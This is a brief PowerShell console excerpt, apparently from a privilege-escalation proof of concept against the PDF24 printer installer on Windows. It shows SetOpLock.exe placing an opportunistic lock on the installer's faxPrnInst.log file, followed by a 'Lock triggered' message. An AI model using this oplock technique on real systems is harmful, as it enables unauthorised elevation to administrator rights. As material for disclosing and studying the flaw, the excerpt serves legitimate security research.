 Windows PowerShell
C:\programdata> .\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r
C:\programdata> .\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r
Lock triggered, hit ENTER to close oplock
C:\Program Files\PDF24\pdf24-PrinterInstall.exe
Fire